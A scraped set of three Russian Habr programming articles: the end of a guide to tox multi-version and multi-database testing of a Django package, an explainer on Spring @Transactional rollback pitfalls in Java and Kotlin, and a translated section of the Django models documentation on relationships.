В `envlist` мы перечислили наши окружения. Определение окружений состоит из двух частей. Внутри фигурных скобок мы определяем версии питона, с которыми мы хотим тестировать наш проект в перечисленных окружениях, например 37 обозначает Python 3.7. Вне фигурных скобок находится префикс, для перечисленных окружений. Таким образом `django22-py{37,36,35}` означает что окружение `django22` будет создано с тремя разными версиями питона.
Теперь нам нужно добавить наши окружения и команды.
Прежде всего, мы определим 2 новые секции. Первая будет содержать все зависимости, которые нам нужны во всех наших окружениях (здесь и далее для примера я указываю зависимости для пакета [django-factory-boy-generator](https://github.com/V-ampire/django-factory-boy-generator) ). Во второй определим переменные с зависимостями для разных версий Django.
```
[base]
deps =
factory_boy
pytest
pytest-django
pytest-pythonpath
Pillow
[django]
3.2 =
Django>=3.2.0,<3.3.0
3.1 =
Django>=3.1.0,<3.2.0
3.0 =
Django>=3.0.0,<3.1.0
2.2 =
Django>=2.2.0,<2.3.0
1.11 =
Django>=1.11.0,<2.0.0
```
Теперь мы можем определить зависимости в секции [testenv], используя две определенных ранее секции:
```
[tox]
envlist =
django32-py{38,37,36}
django31-py{38,37,36}
django30-py{38,37,36}
django22-py{38,37,36}
django111-py{38,37,36}
[testenv]
deps =
{[base]deps}
django32: {[django]3.2}
django31: {[django]3.1}
django30: {[django]3.0}
django22: {[django]2.2}
django111: {[django]1.11}
commands = pytest
[base]
deps =
factory_boy
pytest
pytest-django
pytest-pythonpath
Pillow
[django]
3.2 =
Django>=3.2.0,<3.3.0
3.1 =
Django>=3.1.0,<3.2.0
3.0 =
Django>=3.0.0,<3.1.0
2.2 =
Django>=2.2.0,<2.3.0
1.11 =
Django>=1.11.0,<2.0.0
```
Кроме того, мы добавили в секцию `[testenv]` переменную `commands` , которая указывает `tox`, что мы хотим запускать команду `pytest` во всех наших окружениях. В переменной `deps` мы говорим `tox` установить все зависимости, перечисленные в секции `[base]` для каждой созданной комбинации. После этого устанавливаются зависимости из секции `[django]` в соответствии с указанными окружениями.
Последнее что мы добавим в конфиг `tox` - команды и зависимости для окружения `lint`. Нам не нужен Django для линтинга нашей батарейки, поэтому мы создадим отдельную ветку в секции `[testenv]` и добавим зависимости и команды для линтинга.
В итоге наш файл `tox.ini` будет выглядеть как-то так:
```
[tox]
envlist =
django32-py{38,37,36}
django31-py{38,37,36}
django30-py{38,37,36}
django22-py{38,37,36}
django111-py{38,37,36}
[testenv]
deps =
{[base]deps}
django32: {[django]3.2}
django31: {[django]3.1}
django30: {[django]3.0}
django22: {[django]2.2}
django111: {[django]1.11}
commands = pytest
[testenv:lint-py38]
deps =
flake8
commands = flake8 factory_generator
[base]
deps =
factory_boy
pytest
pytest-django
pytest-pythonpath
Pillow
[django]
3.2 =
Django>=3.2.0,<3.3.0
3.1 =
Django>=3.1.0,<3.2.0
3.0 =
Django>=3.0.0,<3.1.0
2.2 =
Django>=2.2.0,<2.3.0
1.11 =
Django>=1.11.0,<2.0.0
```
Теперь мы можем запустить тесты в разных окружениях командой `tox .`
### Тестирование с разными базами данных
Если ваша батарейка выполняет что-либо с моделями, вам нужно убедится, что она будет работать с разными базами данных.
#### Добавляем настройки базы данных
На этом этапе нам нужно добавить новую конфигурацию `DATABASE` в файл`settings.py`. В нашем примере нам нужно протестировать работу с PostgreSQL.
```
import environ
env = environ.Env()
DATABASES = {
"default": {
"ENGINE": "django.db.backends.sqlite3",
"NAME": "mem_db"
},
'postgresql': env.db('DATABASE_URL', default='postgres:///our_test_database')
}
DATABASE_ROUTERS = ['our_django_third_party.tests.testapp.database_routers.DataBaseRouter']
```
Кроме того, как вы могли заметить мы добавили настройку `DATABASE_ROUTERS`. Рассмотрим этот момент подробнее.
#### Роутер баз данных
После того, как мы добавили в Django проект две базы данных, нам нужно каким-то образом указать Django какую из них в каком случае использовать. Для этого нам нужен роутер баз данных. В нашем случае, мы хотим использовать PostgresQL только в тех случаях, когда действия с базой (миграции, чтение, запись и т.п.) происходят с моделями, содержащих специфичные поля для PostgresQL. Роутер выглядит примерно так:
```
from django.apps import apps
from django.db import models
from django.contrib.postgres import fields as pg_fields
POSTGRES = 'postgresql'
DEFAULT = 'default'
class DataBaseRouter:
def _get_postgresql_fields(self):
return [
var for var in vars(pg_fields).values()
if isinstance(var, type) and issubclass(var, models.Field)
]
def _get_field_classes(self, db_obj):
return [
type(field) for field in db_obj._meta.get_fields()
]
def has_postgres_field(self, db_obj):
field_classes = self._get_field_classes(db_obj)
return len([
field_cls for field_cls in field_classes
if field_cls in self._get_postgresql_fields()
]) > 0
def db_for_read(self, model, **hints):
if self.has_postgres_field(model):
return POSTGRES
return DEFAULT
def db_for_write(self, model, **hints):
if self.has_postgres_field(model):
return POSTGRES
return DEFAULT
def allow_relation(self, obj1, obj2, **hints):
if not self.has_postgres_field(obj1) and not self.has_postgres_field(obj2):
return True
def allow_migrate(self, db, app_label, model_name=None, **hints):
if model_name is not None and \
db == DEFAULT and \
self.has_postgres_field(apps.get_model(app_label, model_name)):
return False
return True
```
Здесь важны методы роутера, которые определяют следует ли выполнять операцию и какую базу данных следует использовать:
* `db_for_read` - Использует PostgresQL только в случае если в модели содержаться поля специфичные для PostgresQL, иначе используется база default
* `db_for_write` - работает идентично, только для операции записи
* `allow_relation` - Использует PostgresQL только если оба объекта между которыми содержится связь имеют поля специфичные для PostgresQL
* allow\_migrate - Этот метод вызывается каждые раз в наших тестах при создании базы данных. Первый раз вызывается с базой default второй с PostgresQL. Здесь мы не разрешаем миграции для базы данных по умолчанию, если эти миграции относятся к моделям с полями PostgreSQL. В противном случае мы им разрешаем.
Если вы используете больше баз данных в своем проекте, тогда вам скорее всего придется немного изменить роутер для вашего случая.
Осталось только написать наши тесты для моделей, которым нужна другая база данных.
```
from django.test import TestCase
class ModelIntegrationTests(TestCase):
databases = ['default', 'postgresql']
def test_model_without_pg_fields(self):
self.assertIsNotNone(NormalModel.objects.create())
def test_model_with_pg_fields(self):
self.assertIsNotNone(ModelWithPgFields.objects.create())
```
Нам нужно явно определить базы данных, которые будут использоваться в этом тестовом примере, иначе мы получим ошибку, сообщающую нам: `AssertionError: Database queries to 'postgresql' are not allowed in this test. (`Запросы базы данных к 'postgresql' не разрешены в этом тесте.`)`
Вот и все! Далее вам нужно убедится, что ваши тесты проходят во всех окружениях, и батарейка готова к релизу в PyPI.
|
https://habr.com/ru/post/582030/
| null |
ru
| null |
# Spring Data: нюансы @Transactional
Rollback по умолчанию
---------------------
Предположим, что у нас есть сервис, который создает трех пользователей в рамках одной транзакции. Если что-то идет не так, выбрасывается `java.lang.Exception`.
```
@Service
public class PersonService {
@Autowired
private PersonRepository personRepository;
@Transactional
public void addPeople(String name) throws Exception {
personRepository.saveAndFlush(new Person("Jack", "Brown"));
personRepository.saveAndFlush(new Person("Julia", "Green"));
if (name == null) {
throw new Exception("name cannot be null");
}
personRepository.saveAndFlush(new Person(name, "Purple"));
}
}
```
А вот простой unit-тест.
```
@SpringBootTest
@AutoConfigureTestDatabase
class PersonServiceTest {
@Autowired
private PersonService personService;
@Autowired
private PersonRepository personRepository;
@BeforeEach
void beforeEach() {
personRepository.deleteAll();
}
@Test
void shouldRollbackTransactionIfNameIsNull() {
assertThrows(Exception.class, () -> personService.addPeople(null));
assertEquals(0, personRepository.count());
}
}
```
Как думаете, тест завершится успешно, или нет? Логика говорит нам, что Spring должен откатить транзакцию из-за исключения. Следовательно `personRepository.count()` должен вернуть `0`, так ведь? Не совсем.
```
expected: <0> but was: <2>
Expected :0
Actual :2
```
Здесь требуются некоторые объяснения. По умолчанию Spring откатывает транзакции только в случае **непроверяемого** исключения. **Проверяемые** же считаются «восстанавливаемыми» из-за чего Spring вместо `rollback` делает `commit`. Поэтому `personRepository.count()` возращает `2`.
Самый простой исправить это — заменить `Exception` на непроверяемое исключение. Например, `NullPointerException`. Либо можно переопределить атрибут `rollbackFor` у аннотации.
Например, оба этих метода корректно откатывают транзакцию.
```
@Service
public class PersonService {
@Autowired
private PersonRepository personRepository;
@Transactional(rollbackFor = Exception.class)
public void addPeopleWithCheckedException(String name) throws Exception {
addPeople(name, Exception::new);
}
@Transactional
public void addPeopleWithNullPointerException(String name) {
addPeople(name, NullPointerException::new);
}
private void addPeople(String name, Supplier extends T exceptionSupplier) throws T {
personRepository.saveAndFlush(new Person("Jack", "Brown"));
personRepository.saveAndFlush(new Person("Julia", "Green"));
if (name == null) {
throw exceptionSupplier.get();
}
personRepository.saveAndFlush(new Person(name, "Purple"));
}
}
```
```
@SpringBootTest
@AutoConfigureTestDatabase
class PersonServiceTest {
@Autowired
private PersonService personService;
@Autowired
private PersonRepository personRepository;
@BeforeEach
void beforeEach() {
personRepository.deleteAll();
}
@Test
void testThrowsExceptionAndRollback() {
assertThrows(Exception.class, () -> personService.addPeopleWithCheckedException(null));
assertEquals(0, personRepository.count());
}
@Test
void testThrowsNullPointerExceptionAndRollback() {
assertThrows(NullPointerException.class, () -> personService.addPeopleWithNullPointerException(null));
assertEquals(0, personRepository.count());
}
}
```
Rollback при «глушении» исключения
----------------------------------
Не все исключения должны быть проброшены вверх по стеку вызовов. Иногда вполне допустимо отловить его внутри метода и залогировать информацию об этом.
Предположим, что у нас есть еще один **транзакционный** сервис, который проверяет, может ли быть создан пользователь с переданным именем. Если нет, выбрасывается `IllegalArgumentException`.
```
@Service
public class PersonValidateService {
@Autowired
private PersonRepository personRepository;
@Transactional
public void validateName(String name) {
if (name == null || name.isBlank() || personRepository.existsByFirstName(name)) {
throw new IllegalArgumentException("name is forbidden");
}
}
}
```
Давайте добавим валидацию в наш `PersonService`.
```
@Service
@Slf4j
public class PersonService {
@Autowired
private PersonRepository personRepository;
@Autowired
private PersonValidateService personValidateService;
@Transactional
public void addPeople(String name) {
personRepository.saveAndFlush(new Person("Jack", "Brown"));
personRepository.saveAndFlush(new Person("Julia", "Green"));
String resultName = name;
try {
personValidateService.validateName(name);
}
catch (IllegalArgumentException e) {
log.error("name is not allowed. Using default one");
resultName = "DefaultName";
}
personRepository.saveAndFlush(new Person(resultName, "Purple"));
}
}
```
Если валидация не проходит, создаем пользователя с именем по умолчанию.
Окей, теперь нужно протестировать новую функциональность.
```
@SpringBootTest
@AutoConfigureTestDatabase
class PersonServiceTest {
@Autowired
private PersonService personService;
@Autowired
private PersonRepository personRepository;
@BeforeEach
void beforeEach() {
personRepository.deleteAll();
}
@Test
void shouldCreatePersonWithDefaultName() {
assertDoesNotThrow(() -> personService.addPeople(null));
Optional defaultPerson = personRepository.findByFirstName("DefaultName");
assertTrue(defaultPerson.isPresent());
}
}
```
Однако результат оказывается довольно неожиданным.
```
Unexpected exception thrown:
org.springframework.transaction.UnexpectedRollbackException:
Transaction silently rolled back because it has been marked as rollback-only
```
Странно. Мы отловили исключение. Почему же Spring откатил транзакцию? Прежде всего нужно разобраться с тем, как Spring работает с транзакциями.
Под капотом Spring применяет паттерн [аспектно-ориентированного программирования](https://www.baeldung.com/spring-aop). Опуская сложные детали, идея заключается в том, что bean оборачивается в прокси, который генерируются в процессе старта приложения. Внутри этого прокси выполняется требуемая логика. В нашем случае, управление транзакциями. Когда какой-нибудь bean указывает транзакционный сервис в качестве DI зависимости, Spring на самом деле внедряет прокси.
Ниже представлен workflow вызова вышенаписанного метода `addPeople`.
Параметр `propagation` у `[@Transactional](/users/transactional)` по умолчанию имеет значение `REQUIRED`. Это значит, что новая транзакция создается, если она отсутствует. Иначе выполнение продолжается в текущей. Так что в нашем случае весь запрос выполняется в рамках единственной транзакции.
Однако здесь есть нюанс. Если `RuntimeException` был выброшен из-за границ *transactional proxy*, то Spring отмечает текущую транзакцию как **rollback-only**. Здесь у нас именно такой случай. `PersonValidateService.validateName` выбросил `IllegalArgumentException`. Transactional proxy выставил флаг `rollback`. Дальнейшие операции уже не имеют значения, так как в конечном итоге транзакция не закоммитится.
Каково решение проблемы? Вообще их несколько. Например, мы можем добавить атрибут `noRollbackFor` в `PersonValidateService`.
```
@Service
public class PersonValidateService {
@Autowired
private PersonRepository personRepository;
@Transactional(noRollbackFor = IllegalArgumentException.class)
public void validateName(String name) {
if (name == null || name.isBlank() || personRepository.existsByFirstName(name)) {
throw new IllegalArgumentException("name is forbidden");
}
}
}
```
Есть вариант поменять `propagation` на `REQUIRES_NEW`. В этом случае `PersonValidateService.validateName` будет выполнен в отдельной транзакции. Так что родительская не будет отменена.
```
@Service
public class PersonValidateService {
@Autowired
private PersonRepository personRepository;
@Transactional(propagation = Propagation.REQUIRES_NEW)
public void validateName(String name) {
if (name == null || name.isBlank() || personRepository.existsByFirstName(name)) {
throw new IllegalArgumentException("name is forbidden");
}
}
}
```
Возможные проблемы с Kotlin
---------------------------
У Kotlin много схожестей с Java. Но управление исключениями не является одной из них.
Kotlin убрал понятия *проверяемых* и *непроверяемых* исключений. Строго говоря, все исключения в Kotlin *непроверяемые*, потому что нам не требуется указывать конструкции `throws SomeException` в сигнатурах методов, а также оборачивать их вызовы в `try-catch`. Обсуждение плюсов и минусов такого решения — тема для отдельной статьи. Но сейчас я хочу продемонстрировать вам проблемы, которые могут из-за этого возникнуть при использовании Spring Data.
Давайте перепишем самый первый пример с `java.lang.Exception` на Kotlin.
```
@Service
class PersonService(
@Autowired
private val personRepository: PersonRepository
) {
@Transactional
fun addPeople(name: String?) {
personRepository.saveAndFlush(Person("Jack", "Brown"))
personRepository.saveAndFlush(Person("Julia", "Green"))
if (name == null) {
throw Exception("name cannot be null")
}
personRepository.saveAndFlush(Person(name, "Purple"))
}
}
```
```
@SpringBootTest
@AutoConfigureTestDatabase
internal class PersonServiceTest {
@Autowired
lateinit var personRepository: PersonRepository
@Autowired
lateinit var personService: PersonService
@BeforeEach
fun beforeEach() {
personRepository.deleteAll()
}
@Test
fun `should rollback transaction if name is null`() {
assertThrows(Exception::class.java) { personService.addPeople(null) }
assertEquals(0, personRepository.count())
}
}
```
Тест падает как в Java.
```
expected: <0> but was: <2>
Expected :0
Actual :2
```
Здесь нет ничего удивительного. Spring управляет транзакциями в Kotlin ровно так же, как и в Java. Но в Java мы не можем вызвать метод, который выбрасывает `java.lang.Exception`, не оборачивая инструкцию в `try-catch` или не пробрасывая исключение дальше. Kotlin же позволяет. Это может привести к непредвиденным ошибкам и трудно уловимым багам. Так что к таким вещам следует относиться вдвойне внимательнее.
> Строго говоря, в Java есть [хак](https://www.gamlor.info/wordpress/2010/02/throwing-checked-excpetions-like-unchecked-exceptions-in-java/), который позволяет выбросить checked исключения, не указывая `throws` в сигнатуре.
>
>
Заключение
----------
Это все, что я хотел рассказать о `[@Transactional](/users/transactional)`в Spring. Если у вас есть какие-то вопросы или пожелания, пожалуйста, оставляйте комментарии. Спасибо за чтение!
Spring — самый популярный фреймворк в мире Java. Разработчикам из «коробки» доступны инструменты для API, ролевой модели, кэширования и доступа к данным. Spring Data в особенности делает жизнь программиста гораздо легче. Нам больше не нужно беспокоиться о соединениях к базе данных и управлении транзакциями. Фреймворк сделает все за нас. Однако тот факт, что многие детали остаются для нас скрытыми, может привести к трудно отлавливаемым багам и ошибкам. Так что давайте глубже погрузимся в аннотацию `@Transaсtional` и узнаем, что же там происходит.
|
https://habr.com/ru/post/567368/
| null |
ru
| null |
# Перевод Django Documentation: Models. Part 2

Доброго времени суток!
Этот топик является продолжением перевода [документации Django](http://docs.djangoproject.com/en/dev/), если быть точным — раздела о [моделях](http://docs.djangoproject.com/en/dev/topics/db/models/).
[Перевод Django Documentation: Models. Part 1](http://habrahabr.ru/blogs/django/74856/)
\_\_\_\_\_Отношения между моделями
\_\_\_\_\_\_\_Отношение многие-к-одному
\_\_\_\_\_\_\_Отношение многие-к-многим
\_\_\_\_\_\_\_Дополнительные поля в отношении многие-к-многим
\_\_\_\_\_\_\_Отношение один-к-одному
\_\_\_\_\_Модели и файлы
\_\_\_\_\_Ограничения на имена полей
\_\_\_\_\_Собственные типы полей
[Перевод Django Documentation: Models. Part 3](http://habrahabr.ru/blogs/django/75272/)
[Перевод Django Documentation: Models. Part 4 (Last)](http://habrahabr.ru/blogs/django/80030/)
##### Отношения между моделями
Очевидно, что главное преимущество реляционных баз данных заключается в способности задавать отношения между таблицами. Django предоставляет возможности для определения трех наиболее распространенных типов отношений: многие-к-одному, многие-к-многим и один-к-одному.
Отношение многие-к-одному
Для определения данного вида отношений используется [ForeignKey](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ForeignKey). Его использование ничем не отличается от использования других типов полей: просто добавьте соответствующий атрибут в вашу модель.
При создании поля с использованием [ForeignKey](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ForeignKey), одноименному методу следует передать один позиционный аргумент: класс, на который будет ссылаться ваша модель.
Например, если машина (*Car*) имеет производителя (*Manufacturer*) (производитель создает большое количество машин, однако каждая машина имеет лишь одного производителя), используется следующее определение:
> `Copy Source | Copy HTML
> class Manufacturer(models.Model):
> # ...
>
> class Car(models.Model):
> manufacturer = models.ForeignKey(Manufacturer)
> # ...`
Так же вы можете создать [рекурсивные отношения](http://docs.djangoproject.com/en/dev/ref/models/fields/#recursive-relationships) (объект с отношением многие-к-одному, ссылающийся на самого себя) и [отношения с еще не определенной моделью](http://docs.djangoproject.com/en/dev/ref/models/fields/#lazy-relationships); более подробно [здесь](http://docs.djangoproject.com/en/dev/ref/models/fields/#ref-foreignkey).
В качестве имени поля типа [ForeignKey](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ForeignKey) (*manufacturer* в примере, приведенном выше) мы советуем использовать имя модели, на которую ссылается ваш класс, в нижнем регистре. Это необязательное требование, и вы можете называть поле так, как хотите. Например:
> `Copy Source | Copy HTML
> class Car(models.Model):
> company\_that\_makes\_it = models.ForeignKey(Manufacturer)
> # ...`

Более подробный пример вы можете найти здесь — [отношение многие-к-одному: пример](http://www.djangoproject.com/documentation/models/many_to_one/)
Поля типа [ForeignKey](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ForeignKey) так же могут иметь ряд дополнительных аргументов, которые рассмотрены в [описании полей моделей](http://docs.djangoproject.com/en/dev/ref/models/fields/#foreign-key-arguments). Эти необязательные параметры позволяют более точно определить работу отношений.
Отношение многие к многим
Для определения данного вида отношений используется [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField). Его использование ничем не отличается от использования других типов полей: просто добавьте соответствующий атрибут в вашу модель.
При создании поля с использованием [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField), одноименному методу следует передать один позиционный аргумент: класс, на который будет ссылаться ваша модель.
Например, если пицца (*Pizza*) имеет начинку (*Topping*) (одна пицца может иметь множество начинок, которые в свою очередь могут содержаться во многих пиццах), вы можете представить это так:
> `Copy Source | Copy HTML
> class Topping(models.Model):
> # ...
>
> class Pizza(models.Model):
> # ...
> toppings = models.ManyToManyField(Topping)`
Так же, как и в случае с [ForeignKey](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ForeignKey), вы можете создать [рекурсивные отношения](http://docs.djangoproject.com/en/dev/ref/models/fields/#recursive-relationships) (объект с отношением многие-к-одному, ссылающийся на самого себя) и [отношения с еще не определенной моделью](http://docs.djangoproject.com/en/dev/ref/models/fields/#lazy-relationships); более подробно [здесь](http://docs.djangoproject.com/en/dev/ref/models/fields/#ref-manytomany).
В качестве имени поля типа [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField) (*toppings* в примере, приведенном выше) мы советуем использовать существительное во множественном числе, которое описывает множество связанных отношением объектов.
Не важно, какая из моделей имеет атрибут типа [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField), главное чтобы он задавался лишь в одной из них.
Как правило, поле типа [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField) определяется в объекте, который впоследствии будет изменяться в интерфейсе администратора, если вы используете встроенную админку Django (прим.пер. извините, или сленг или тавтология). В примере выше начинки (*toppings*) находятся на пицце (*Pizza*), потому что более привычно для нас представлять себе пиццу, имеющую разные начинки, нежели чем начинку, содержащуюся на множестве пицц. Если описать модель так, как показано выше, форма *Pizza* позволит пользователям выбирать начинки.

Более подробный пример вы можете найти здесь — [отношение многие-к-многим: пример](http://www.djangoproject.com/documentation/models/many_to_many/)
Поля типа [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField) так же могут иметь ряд дополнительных аргументов, которые рассмотрены в [описании полей моделей](http://docs.djangoproject.com/en/dev/ref/models/fields/#foreign-key-arguments). Эти необязательные параметры позволяют более точно определить работу отношений.
Дополнительные поля в отношении многие-к-многим
***добавлено в версии Django 1.0**: пожалуйста, прочтите [примечания к релизу](http://docs.djangoproject.com/en/dev/releases/1.0/#releases-1-0)*.
Пока вы имеете дело с тривиальными отношениями вида многие-к-многим, такими как объединение и установление соответствия между пиццами и начинками, все, что вам нужно это стандартный тип [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField). Однако иногда вам может понадобиться ассоциирование данных с помощью отношения между двумя моделями.
Например, рассмотрим случай когда приложение отслеживает группы, в которых некоторые музыканты принимали участие. Отношение между музыкантом и группами, участником которых он являлся или является, будут вида многие-к-многим, поэтому для его представления вы можете использовать [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField). Однако так же вас может интересовать большое количество деталей, таких как дата вступления в группу или причина, по которой музыкант ее покинул.
Для таких ситуаций Django предоставляет вам возможность определить отдельную (промежуточную) модель, которая будет использоваться для управление отношениями многие-к-многим. Вы можете создать дополнительные поля в промежуточной модели. Промежуточная модель взаимодействует с [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField) с помощью аргумента [through](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField.through), который выступает в качестве посредника. Для нашего музыкального (:)) примера код будет выглядеть примерно так:
> `Copy Source | Copy HTML
> class Person(models.Model):
> name = models.CharField(max\_length=128)
>
> def \_\_unicode\_\_(self):
> return **self**.name
>
> class Group(models.Model):
> name = models.CharField(max\_length=128)
> members = models.ManyToManyField(Person, through='Membership')
>
> def \_\_unicode\_\_(self):
> return **self**.name
>
> class Membership(models.Model):
> person = models.ForeignKey(Person)
> group = models.ForeignKey(Group)
> date\_joined = models.DateField()
> invite\_reason = models.CharField(max\_length=64)`
При создании промежуточной модели вы явно указываете внешние ключи для моделей, которые вовлечены в отношение вида многие-к-многим. Это однозначное объявление и определяет способы взаимодействия объектов.
Существует несколько ограничений, касающихся промежуточных моделей:* Ваша промежуточная модель должна содержать один и только один внешний ключ к целевой модели (в нашем примере это *Person*), иначе будет сгенерирована ошибка проверки (*validation error*).
* Ваша промежуточная модель должна содержать один и только один внешний ключ к исходной модели (в нашем примере это *Group*), иначе будет сгенерирована ошибка проверки (*validation error*).
* Единственным исключением является модель, которая имеет отношение многие-к-многим сама с собой и ссылается на себя с помощью промежуточной модели. В этом случае разрешается использовать два внешних ключа к одной и той же модели, но они буду рассматриваться как две различные части в отношениях вида многие-к-многим.
* Для определения модели, которая ссылается сама на себя с помощью промежуточной модели, вы должны использовать [symmetrical=False](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField.symmetrical) (подробнее в [справке по полям моделей](http://docs.djangoproject.com/en/dev/ref/models/fields/#manytomany-arguments)).
Теперь, после того как вы настроили [ManyToManyField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ManyToManyField) для взаимодействия с вашей промежуточной моделью, вы можете начать создание нескольких отношений вида многие-к-многим. Делается это путем создания экземпляров вашей промежуточной модели:
> `Copy Source | Copy HTML
> >>> ringo = Person.objects.create(name="Ringo Starr")
> >>> paul = Person.objects.create(name="Paul McCartney")
> >>> beatles = Group.objects.create(name="The Beatles")
> >>> m1 = Membership(person=ringo, group=beatles,
> ... date\_joined=date(1962, 8, 16),
> ... invite\_reason= "Needed a new drummer.")
> >>> m1.save()
> >>> beatles.members.**all**()
> []
> >>> ringo.group\_set.**all**()
> []
> >>> m2 = Membership.objects.create(person=paul, group=beatles,
> ... date\_joined=date(1960, 8, 1),
> ... invite\_reason= "Wanted to form a band.")
> >>> beatles.members.**all**()
> [, ]`
Не очень похоже на обычные поля: вы не можете использовать методы *add* и *create*, а также операцию присваивания (например, *beatles.members = [...]*) для определения отношений:
> `Copy Source | Copy HTML
> # THIS WILL NOT WORK
> >>> beatles.members.add(john)
> # NEITHER WILL THIS
> >>> beatles.members.create(name="George Harrison")
> # AND NEITHER WILL THIS
> >>> beatles.members = [john, paul, ringo, george]`
Почему? Вы не можете просто создать отношение между *Person* и *Group*, поэтому вы должны указать все детали отношения, требуемые промежуточной моделью *Membership*. Простые методы *add*, *create* и присваивание не предоставляют возможности определить дополнительные детали. Поэтому они отключены в отношения вида многие-к-многим с использованием промежуточной модели. Единственный вариант создания данного вида отношений, заключается в создании экземпляров промежуточной модели.
Метод *remove* отключен по этим же причинам. Однако вы можете использовать метод *clear()* для удаления всех отношений вида многие-к-многим отношений экземпляра:
> `Copy Source | Copy HTML
> # Beatles have broken up
> >>> beatles.members.clear()`
Итак, вы создали отношения вида многие-к-многим путем создания экземпляров промежуточной модели, теперь вы можете оформлять запросы. Так же как и и в случае с нормальным вариантом отношений, вы можете составлять запросы, используя атрибуты модели:
> `Copy Source | Copy HTML
> # Find all the groups with a member whose name starts with 'Paul'
> >>> Group.objects.**filter**(members\_\_name\_\_startswith='Paul')
> []`
Так как вы используете промежуточную модель, вы также можете оформлять запросы, используя атрибуты модели-посредника:
> `Copy Source | Copy HTML
> # Find all the members of the Beatles that joined after 1 Jan 1961
> >>> Person.objects.**filter**(
> ... group\_\_name='The Beatles',
> ... membership\_\_date\_joined\_\_gt=date(1961,1,1))
> [`
Отношение один-к-одному
Для определения данного вида отношений используется [OneToOneField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.OneToOneField). Его использование ничем не отличается от использования других типов полей: просто добавьте соответствующий атрибут в вашу модель.
Этот вид отношений наиболее полезен в случае, когда один из объектов, связанных отношением, как-то расширяет или дополняет другой.
При создании поля с использованием [OneToOneField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.OneToOneField), одноименному методу следует передать один позиционный аргумент: класс, на который будет ссылаться ваша модель.
Например, если вы решили создать базу данных «Places», вы, скорее всего, добавите в нее совершенно стандартные вещи, такие как адрес, телефон и так далее. Если же вы захотите создать новую базу данных о ресторанах, которые располагаются в местах из первой базы данных, вместо повторения и дублирования информации в полях модели *Restaurant*, вы можете установить отношение один-к-одному между *Restaurant* и *Place* с помощью [OneToOneField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.OneToOneField) (потому что рестаран, фактически, является местом; чтобы справится с этой задачей вам придется использовать [наследование](http://docs.djangoproject.com/en/dev/topics/db/models/#model-inheritance), которое неявно включает в себя вид отношений один-к-одному).
Так же, как и в случае с [ForeignKey](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.ForeignKey), вы можете создать [рекурсивные отношения](http://docs.djangoproject.com/en/dev/ref/models/fields/#recursive-relationships) и [отношения с еще не определенной моделью](http://docs.djangoproject.com/en/dev/ref/models/fields/#lazy-relationships); более подробно [здесь](http://docs.djangoproject.com/en/dev/ref/models/fields/#ref-onetoone).

Более подробный пример вы можете найти здесь — [отношение один-к-одному: пример](http://www.djangoproject.com/documentation/models/one_to_one/)
***добавлено в версии Django 1.0**: пожалуйста, прочтите [примечания к релизу](http://docs.djangoproject.com/en/dev/releases/1.0/#releases-1-0)*.
Поля типа [OneToOneField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.OneToOneField) принимают один необязательный аргумент, рассмотренный в [описании полей моделей](http://docs.djangoproject.com/en/dev/ref/models/fields/#ref-onetoone).
Ранее классы [OneToOneField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.OneToOneField) автоматически становились первичными ключами модели. Это больше не так (хотя возможность установки [primary\_key](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.Field.primary_key) вручную осталась). Таким образом, теперь возможно иметь несколько полей типа [OneToOneField](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.OneToOneField) в одной модели.
##### Модели и файлы
Вполне возможно связать две модели из разных приложений. Для это следует импортировать нужную модель в верхнюю часть нашей модели, а потом просто сослаться на другой класс, если это будет нужно. Например:
> `Copy Source | Copy HTML
> from mysite.geography.models import ZipCode
>
> class Restaurant(models.Model):
> # ...
> zip\_code = models.ForeignKey(ZipCode)`
##### Ограничения на имена полей
Django устанавливает два ограничения на имена полей:
1. Имя поля не может быть зарезервированным словом языка Python, иначе это вызовет синтаксическую ошибку. Например:
> `Copy Source | Copy HTML
> class Example(models.Model):
> pass = models.IntegerField() # 'pass' is a reserved word!`
2. Имя поля не может содержать более одного символа подчеркивания подряд. Это является следствием системы поиска запросов в Django. Например:
> `Copy Source | Copy HTML
> class Example(models.Model):
> foo\_\_bar = models.IntegerField() # 'foo\_\_bar' has two underscores!`
Эти ограничения можно обойти, потому что ваши поля не обязательно должны соответствовать названию колонки в базе данных (см. [db\_column option](http://docs.djangoproject.com/en/dev/ref/models/fields/#django.db.models.Field.db_column)).
Зарезервированные слова SQL, такие как *join*, *where* или *select* могут быть использованы в качестве имен полей, в связи с тем, что Django «покидает» все столбцы и колонки базы данных при каждом SQL-запросе. В механизмах базы данных используется ссылочный синтаксис.
##### Собственные типы полей
***добавлено в версии Django 1.0**: пожалуйста, прочтите [примечания к релизу](http://docs.djangoproject.com/en/dev/releases/1.0/#releases-1-0)*.
